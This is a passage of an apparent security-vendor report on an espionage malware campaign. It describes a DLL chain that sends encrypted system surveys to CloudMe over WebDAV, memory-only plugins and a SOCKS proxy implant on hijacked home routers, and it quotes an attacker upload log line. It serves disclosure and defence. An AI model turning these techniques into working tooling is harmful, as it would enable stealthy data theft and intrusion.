Here, pausing execution before the call to 'load\_pe\_from\_memory' reveals the extracted PE at the memory address pointed to by edx.

This reconstructed DLL, once loaded, will decode a configuration structure from its '.data' section which contains three important details: the name of the encrypted data file dropped by the VBScript; the AES key used to decrypt the file; and the name of a unique global mutex to hold while running to prevent multiple instances.

This configuration information is used to load the encrypted file into memory and decrypt it. This turns out to be yet another dll. The first ordinal exported by this dll is located and then called, passing in the configuration and the name of the encrypted file on disk as parameters.



This last dll is the heart of the threat (originally called q5Byo.dll in this instance. This file contains the true intent of this campaign. It is designed as a survey tool. The PE file gathers system information including OS version, computer name, user name, user group membership, the process it is running in, locale ID's, as well as system drive and volume information. All of this is encrypted and then sent to cloud storage via **WebDAV**.



*The malware installation chain*

#### **WebDAV cloud usage**

WebDAV is a communication standard that allows file management over HTTP or HTTPS. Windows allows WebDAV sessions to be mapped as network resources.

The use of WebDAV as the communication channel is atypical for most malware samples we see. By using a network resource, the actual web traffic originates from the system itself, and not from the process in which the malware resides. Additionally, once the resource is established, the malware can transfer files to and from the command and control servers using standard file IO commands.

All the authentication information for the WebDAV session including the URL, folders, path, user name, and password is stored within this last DLL in another AES-encrypted configuration structure in the binary.

A unique path, username, and password were used for each malware instance we've seen in the wild. This allows the attackers to uniquely identify every targeted attack and track how successful each phishing campaign is.

Also contained within the configuration structure is information on how to name the survey data on the remote file server. The binary reads from its configuration a string on how to generate the remote filename, and a list of extensions to use. An example would be "\_1-7d\_0-8s", ["TIF", "TAR", "SIT"] which instructs the binary to generate a filename with 1 to 7 numeric digit characters followed by 0 to 8 ASCII letters with one of the three listed extensions such as "664gher.TAR". The survey is then uploaded to the server in a specified folder with the generated name.

Files are compressed using a modified LZMA-compression and encrypted using AES cipher-block-chaining (CBC) before being uploaded to the cloud server.

The binary also checks a separate folder on the cloud service designated to contain new configuration information. If such a file is present on the server, the malware downloads the new configuration file then deletes it from the server.

The cloud storage provider in every case we have seen was the Swedish company **CloudMe.com,** which offers free and paid WebDAV cloud storage.



The URI model used by the malware is http://webdav.cloudme.com/%username%/CloudDrive/ which is a direct reference to file storage.

#### *It must be noted that the CloudMe service is not actively spreading the malicious content; the attackers are only using it for storing their files.*

We notified CloudMe.com about the abuse of their services. Their CEO, Mr. Daniel Arthursson, was none too happy about this, and was very helpful in our further research. CloudMe has shared a great deal of log information related to this attack. These indicate that there are many other accounts (over 100) likely related to this attack system. We have no way of verifying this with absolute certainty, but this is what we regard as a high confidence assumption.



*Distribution of logged victim connections towards CloudMe.*

The cloud accounts are not used for one-way communication only. The malware also checks configured subfolders for updates; and if these are found they will be downloaded, decrypted and used as appropriate.

One such case is the *franko7046* account, used against the previously mentioned bank CEO. In this account there was hidden another encrypted configuration file which the malware downloaded and decrypted.



*Above: The configuration file of the depp3353 account. Password is redacted.*

This is how we found the **depp3353** account. In this new account there was another surprise waiting for us – a download folder with two new encrypted files, 921.bin and 922.bin. Once decrypted, these turned out to be PE executables.

#### **Downloaded plugins: Cloud persistence**

The two new executables are plugins - quite similar to each other and obviously compiled on the same setup. They are lightweight and intended to pull specific survey information from their target. Of interest, both of the DLLs originally had the same internal name (78wO13YrJ0cB.dll). Presumably the same PE sanitization script and parameters were used on both.

None of these plugins contain any means of CnC communication. Instead, when they are executed they are passed a pointer to a function to use for sending data back home. Neither are they ever written to disk. They are executed in memory only, and once they have completed the memory is freed. This makes these modules extremely stealthy, flexible and compatible with multiple toolsets independent of what CnC method is being used.

921.bin retrieves several datapoints about the infected machine: Domain info; a list of running processes with all loaded modules in each; the list of installed software; and a complete hardware profile of the target machine. 922.bin compiles a dirwalk – a complete listing of every file path – of each fixed drive. All of this information is exfiltrated back via the same WebDAV connection.

This model makes it possible to do the intrusion in steps, with verification stages in between; and the files will not be easily found on affected computers.

Based on the information gathered from these modules, the attackers appear to move to the next stage of their attack by placing more new components on the WebDAV shares. Information about these uploads is limited by the fact that we do not have the AES keys to decrypt much of the uploaded data, but we have been able to see some upload patterns.

What we assume to be third-stage plugins appear on the shares as \*.bin files of roughly 72kb. As with other plugins, these are downloaded and deleted from the share in one go. However, the next day, another \*.bin file of the same size will be uploaded to the share. This is a pattern that repeats itself over all live accounts. It seems that because the plugins exist in memory only, they are injected daily to ensure persistence on victim computers. Our theory is that this malware is a more typical datastealer, and we have observed that after this type of file is planted on the account, encrypted data uploads from compromised users increase.

#### **The Sheep and the Wolves**

Victims of this attack will connect using the Windows WebDAV redirector, and the HTTP request user-agent string will reflect this. For Windows XP this will typically be "*Microsoft-WebDAV-MiniRedir/5.1.2600*", and for Windows 7 a common user-agent is "*Microsoft-WebDAV-MiniRedir/6.1.7601*".

Security researchers – and there are a few of them - connect in a variety of ways; first of all, we see a number of connections that are indistinguishable from the way victims connect. This happens when researchers use lab machines with live internet access to run the malware. The only way we can tell these are researchers is because they connect from IP address ranges that are unlikely to be victims; and they also tend to consist of short-lived sessions.

Some researchers set up scheduled tasks to scan the shares for new updates and malware. We see a few variations of these – one typical configuration is where the requests contain a Python-related user-agent string.

Attackers, on the other hand, don't appear to use Windows. Common across multiple accounts, multiple IP's, and over time, is that the probable attackers have used a HTTP user-agent of **"***davfs2/1.4.6 neon/0.29.6***"**.

We know these are not researchers, because we can see malware files being uploaded by them:

[17/Sep/2014:09:42:38 +0200] "PUT /white3946/CloudDrive/QxM9C/st/V1oINDJtnqy/**1768.bin** HTTP/1.0" 201 0 "-" "davfs2/1.4.6 neon/0.29.6"

*Above: Log entry for the account white3946. We have been unable to locate the malware that uses this account.*

We have a log fragment in which the attackers uploaded a sequential series of updates (from 1746.bin to 1774.bin) within 1.5 hours on Sept 17<sup>th</sup>, spread over 27 different accounts and using 27 different IP addresses in the process.

The user-agent string shows that attackers likely have used a client based on the open source **davfs2** file system for Linux to mount the WebDAV shares.

This client is used when uploading new malware, but also when the attackers scan their shares for new victim updates, in which case the shares are enumerated by requests in a scheduled manner.



*An attacker scans the tem5842 account for updates.*



*At intervals, scans hop to new IP addresses.*

The attackers have used a large number of IP addresses to access the shares. As mentioned above, there is a rotation scheme in place in which a new IP address will be used after a few minutes of access against CloudMe accounts.

These IP's are distributed widely over geographical locations and service providers, with a heavy bias towards South Korean ranges.



*Distribution of attacker IP addresses*

At first we thought these IP's belonged to some commercial proxy service, particularly since several such proxy services also offer IP rotation. However, this turned out to be a wrong assumption.

## **PART II:**

**Support infrastructure**

#### **An embedded device proxy network**

A superficial examination of the proxy IP addresses that connected to CloudMe showed them to be internet-connected devices of various kinds. Many were Korean Tera-EP home routers; but there were several other products represented.



It is believed that the attackers were able to compromise these devices based on poor configurations or default credentials.

We were able to do some forensic work on a compromised Tera-EP TE-800 device and discovered another dimension of the attacker's infrastructure.

#### **Router malware**

Under the *ramfs* mounted partition we found a stripped and statically linked MIPS-el binary named *tail-*. Instances of this were also found under the running process list.

*tail-* serves as a SOCKS proxy for the attackers. Each sample of the binary we were able to acquire was configured with a unique 32byte blowfish key and a small, encrypted section appended to the end of the binary.

Upon execution the binary uses its hardcoded key to decrypt the configuration section and retrieve the listening port to use for incoming connections. This acts as a management interface. From here the attackers can request a specific port to be opened as one of the following types: SOCKET, SOCKSS, SOCKAT, SOCKS5, or STATUSPORT.

To prevent anyone else from accessing this service all communication on the management interface is encrypted using the same blowfish key. This means that the attackers must maintain a list of where each of these implants are installed, as well as what port and key each is configured to use.

This setup makes it difficult to identify embedded devices compromised with this malware by scanning open ports.

In the wild we witnessed the attackers connect to the management port and request SOCKSS connections. This would open the specified port and wait for configuration data, which consists of a domain name (webdav.cloudme.com), the destination port, and a variable length RC4 key, all of which encrypted using the blowfish key. Once received the malware would attempt to connect to the domain name on the specified port and would start tunneling all traffic received from the SOCKSS port to the destination and vise-versa. The communication between the attacker and the SOCKSS is encoded using the RC4 key. The graphic below illustrates a typical session.



#### **Additional servers**

The router proxy network provides another layer of indirection masking the attackers' infrastructure. However, because we captured traffic through one of these embedded devices we could identify other parts of their operation.

We identified four IP addresses that connected to the proxy malware:

#### Cloud enumerator:

*Apparently a rented server at AS34224 NETERRA-AS, Bulgaria*

This host belongs to a Bulgarian VPS service and would use the router proxy to connect to webdav.cloudme.com. This host does all scanning of webdav shares for stolen user data, and also uploads new malware components.

#### Health checker:

*Apparently a rented server at AS5577 ROOT root SA, Luxembourg.*

This IP would make connections hourly and poll the status of the router proxy malware. This machine is most likely used to track which compromised routers are currently available for use.

#### Unlocker:

*Apparently a rented server at AS52048 DATACLUB DataClub S.A. Latvia.* 

Traffic from this IP had a very specific purpose: It unlocked routers for proxying in connection with the sending of phishing emails.

In the wild we observed this IP connect to our router on the malware management port and specify a SOCKSS proxy port to be opened. Immediately after, the newly opened port would be connected to by another IP and used to send phishing emails with malicious attachments.

However, later we observed that the *Email sender* IP at VOLIA vanished and the Unlocker server taking over its role as well.

#### Email sender: *An IP at AS25229 VOLIA-AS, Ukraine. Possibly a compromised host.*

After a router SOCKSS port was opened by *Unlocker*, this IP would connect to the opened port and tunnel its email traffic through the router.

Each of these connections used the correct encryption key, so we know that these accesses came from the attackers and not some opportunistic third party.

#### Mail proxies:

Through our router monitoring we identified two mail proxies used by the attackers. We were later notified by Symantec (thanks, guys!) about a third. These servers were hosted on domains that were registered by the attackers, using domain names clearly meant to look legitimate. This is the only time we have seen attackers register domains in this investigation.

The mail proxies were:



Registrant WHOIS information seems forged:

#### **haarmannsi.cz**



#### **sanygroup.co.uk:**



#### **ecolines.es:**

.

